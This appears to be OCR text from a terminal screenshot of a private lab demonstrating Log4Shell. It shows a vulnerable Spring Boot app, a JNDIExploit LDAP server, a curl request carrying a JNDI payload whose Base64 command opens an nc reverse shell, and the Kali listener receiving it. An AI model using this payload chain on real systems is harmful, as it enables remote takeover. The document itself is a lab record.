 Terminal Shell Edit View Window Help
Tue Dec 14 6:44 PM
AWS-LIAB — ubuntu@ip-192-168-45-240: ~ — ssh -i erik-key-pair.pem ubuntu@192.168.45.240 — 124×35
:: Spring Boot :: (v2.6.1)
2021-12-14 23:30:00.767 INFO 1 --- [ main] f.c.l.v.VulnerableAppApplication : Starting VulnerableAppAppli
cation using Java 1.8.0_181 on 2f8f06fd7c34 with PID 1 (/app/spring-boot-application.jar started by root in /)
2021-12-14 23:30:00.778 INFO 1 --- [ main] f.c.l.v.VulnerableAppApplication : No active profile set, fall
ing back to default profiles: default
2021-12-14 23:30:02.284 INFO 1 --- [ main] o.s.b.w.e.t.TomcatWebServer : Tomcat initialized with por
t(s): 8080 (http)
2021-12-14 23:30:02.322 INFO 1 --- [ main] o.a.c.c.StandardService : Starting service [Tomcat]
2021-12-14 23:30:02.322 INFO 1 --- [ main] o.a.c.c.StandardEngine : Starting Servlet engine: [A
pache Tomcat/9.0.55]
2021-12-14 23:30:02.390 INFO 1 --- [ main] o.a.c.c.C.[.[.[/] : Initializing Spring embedde
d WebApplicationContext
2021-12-14 23:30:02.390 INFO 1 --- [ main] w.s.c.ServletWebServerApplicationContext : Root WebApplicationContext:
initialization completed in 1477 ms
2021-12-14 23:30:03.016 INFO 1 --- [ main] o.s.b.w.e.t.TomcatWebServer : Tomcat started on port(s):
8080 (http) with context path ''
2021-12-14 23:30:03.032 INFO 1 --- [ main] f.c.l.v.VulnerableAppApplication : Started VulnerableAppApplic
ation in 2.912 seconds (JVM running for 3.975)
2021-12-14 23:30:54.327 INFO 1 --- [nio-8080-exec-1] o.a.c.c.C.[.[.[/] : Initializing Spring Dispatc
herServlet 'dispatcherServlet'
2021-12-14 23:30:54.327 INFO 1 --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet : Initializing Servlet 'dispa
tcherServlet'
2021-12-14 23:30:54.328 INFO 1 --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet : Completed initialization in
1 ms
2021-12-14 23:30:54,449 http-nio-8080-exec-1 WARN Error looking up JNDI resource [ldap://192.168.45.99:1389/Basic/Command/Ba
se64/bmMgMTkyLjE2OC4zNS4xMzIgNTU1NSAgLWUgL2Jpbi9zaA==]. javax.naming.NamingException: problem generating object using object
factory [Root exception is java.lang.ClassCastException: ExploitSk9z6NCIVR cannot be cast to javax.naming.spi.ObjectFactory
AWS-LIAB — ubuntu@ip-192-168-45-99: ~ — ssh -i erik-key-pair.pem ubuntu@192.168.45.99 — 116×35
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue Dec 14 23:29:57 UTC 2021
System load: 0.0 Processes: 121
Usage of /: 5.2% of 38.71GB Users logged in: 0
Memory usage: 2% IP address for eth0: 192.168.45.99
Swap usage: 0%
7 updates can be applied immediately.
4 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
Last login: Tue Dec 14 19:29:07 2021 from 172.16.32.104
ubuntu@ip-192-168-45-99:~$
ubuntu@ip-192-168-45-99:~$ sudo java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.45.99 -p 8889
LDAPException(resultCode=82 (local error), errorMessage='An error occurred while attempting to start listener 'liste
n': BindException(Address already in use (Bind failed)), ldapSDKVersion=4.0.9, revision=29290')
at com.unboundid.ldap.listener.InMemoryDirectoryServer.startListening(InMemoryDirectoryServer.java:422)
at com.feihong.ldap.LdapServer.start(LdapServer.java:38)
at com.feihong.ldap.Starter.main(Starter.java:9)
[+] HTTP Server Start Listening on 8889...
^Z
[1]+ Stopped sudo java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.45.99 -p 8889
ubuntu@ip-192-168-45-99:~$ sudo java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.45.99 -p 8881
LDAPException(resultCode=82 (local error), errorMessage='An error occurred while attempting to start listener 'liste
n': BindException(Address already in use (Bind failed)), ldapSDKVersion=4.0.9, revision=29290')
at com.unboundid.ldap.listener.InMemoryDirectoryServer.startListening(InMemoryDirectoryServer.java:422)
at com.feihong.ldap.LdapServer.start(LdapServer.java:38)
at com.feihong.ldap.Starter.main(Starter.java:9)
[+] HTTP Server Start Listening on 8881...
AWS-LIAB
AWS-LIAB — ubuntu@ip-192-168-45-240: ~ — -zsh — 80×24
buntu@192.168.45.99:/tmp
ubuntu@192.168.45.99: Permission denied (publickey).
lost connection
[ewitkop@M-C02ZH77FMD6M AWS-LIAB % ]
[ewitkop@M-C02ZH77FMD6M AWS-LIAB % ]
[ewitkop@M-C02ZH77FMD6M AWS-LIAB % ]
[ewitkop@M-C02ZH77FMD6M AWS-LIAB % scp -i erik-key-pair.pem erik-key-pair.pem ub]
untu@192.168.45.99:/tmp
erik-key-pair.pem 100% 1692 49.4KB/s 00:00
[ewitkop@M-C02ZH77FMD6M AWS-LIAB % ]
[ewitkop@M-C02ZH77FMD6M AWS-LIAB % ]
[ewitkop@M-C02ZH77FMD6M AWS-LIAB % ]
[ewitkop@M-C02ZH77FMD6M AWS-LIAB % ]
[ewitkop@M-C02ZH77FMD6M AWS-LIAB % curl 192.168.45.240:8080 -H 'X-Api-Version: ${]
jndi:ldap://192.168.45.99:1389/Basic/Command/Base64/bmMgMTkyLjE2OC4zNS4xMzIgNTU1
NSAgLWUgL2Jpbi9zaA==}'
Hello, world!%
ewitkop@M-C02ZH77FMD6M AWS-LIAB % curl 192.168.45.240:8080 -H 'X-Api-Version: ${
jndi:ldap://192.168.45.99:1389/Basic/Command/Base64/bmMgMTkyLjE2OC4zNS4xMzIgNTU1
NSAgLWUgL2Jpbi9zaA==}'
Hello, world!%
ewitkop@M-C02ZH77FMD6M AWS-LIAB %
AWS-LIAB — kali@kali: ~ — ssh -i erik-key-pair.pem kali@192.168.35.132...
mnt
proc
root
run
sbin
srv
sys
tmp
usr
var
[/ # pwd ]
/
[/ # cd / ]
[/ # cd home ]
[/home # ls ]
[/home # exit ]
[qui ]
^Z
[1]+ Stopped nc -nlvp 5555
[kali@kali:~$ ]
[kali@kali:~$ ]
[kali@kali:~$ nc -nlvp 5555 ]
listening on [any] 5555 ...
14
18